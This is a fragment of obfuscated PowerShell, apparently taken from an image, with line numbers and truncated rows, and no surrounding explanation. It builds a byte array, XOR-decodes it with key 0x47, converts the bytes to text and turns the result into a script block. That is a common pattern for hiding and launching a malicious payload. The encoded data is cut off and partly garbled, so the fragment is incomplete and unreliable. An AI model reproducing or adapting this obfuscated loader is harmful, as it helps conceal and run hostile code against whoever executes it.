 1 [bYTE[]] $eFGCSjWKKPqLGPIYp =
2
3
4
5
6
7 @(0x67,0x67,0x1C,0x25,0x3e,0x33,0x22,0x1c,0x1A,0x1A,0x67,0x67,0x67,0x67,0x67,0x67,0x67,0x67,0x67,0x63,0x37,0x33,0x01,0x31,0x0C,0x23,0x33,0x36,0x67,0x67,0x67,0x67,0x67,0x6
. ,0x77,0x3f,0x77,0x77,0x6B,0x77,0x3f,0x77,0x77,0x6B,0x77,0x3f,0x77,0x77,0x6B,0x77,0x3F,0x77,0x77,0x6b,0x77,0x3F,0x77,0x77,0x6b,0x77,0x3f,0x77,0x77,0x6B,0x77,0x3F,0x77,0x77
. 0x6b,0x77,0x3F,0x77,0x77,0x6b,0x77,0x3F,0x77,0x77,0x6B,0x77,0x3F,0x21,0x77,0x6B,0x77,0x3F,0x77,0x77,0x6B,0x77,0x3f,0x77,0x77,0x6b,0x77,0x3F,0x21,0x7f,0x6B,0x77,0x3F,0x76,
12 for ( $qTOJScZVUn = 0; $QTOjsCZvUn -lt $eFGCSjWKKPQLGpIYP.LeNgth; $qtOJsczvUN++ )
13
14 {
15
16
17 $EFGCSjWKKPqlGpIYP[$qtOJscZVUN] = $EFGCSJWkkPqLGPIYP[$QtOJscZvUN] -BxOr 0x47
18 }
19
20 $pDJjNSNEwQy = [SYSteM.TExt.EnCODiNg]::ASCII.GEtStRIng( $eFGCSjWKkPQlGPIYP )
21
22 $UqYpIOZoleKuXXbA = [SCRiPtblOCK]::CreAtE( $PDJjNSNEWQy )